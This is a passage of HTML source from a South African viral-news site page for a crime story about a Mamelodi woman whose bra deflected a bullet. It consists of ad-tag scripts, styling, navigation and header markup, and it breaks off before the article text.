	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/","name":"Mamelodi Woman’s Bra Helped Her Deflect A Bullet"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/crime/","name":"Crime"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-14875 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Mamelodi Woman’s Bra Helped Her Deflect A Bullet</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Mamelodi+Woman%E2%80%99s+Bra+Helped+Her+Deflect+A+Bullet&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Mamelodi%20Woman’s%20Bra%20Helped%20Her%20Deflect%20A%20Bullet%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-14875" class="post-14875 post type-post status-publish format-standard has-post-thumbnail category-crime tag-womansavebybra" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2019/04/images-91.jpeg" data-caption="" data-attribution="">
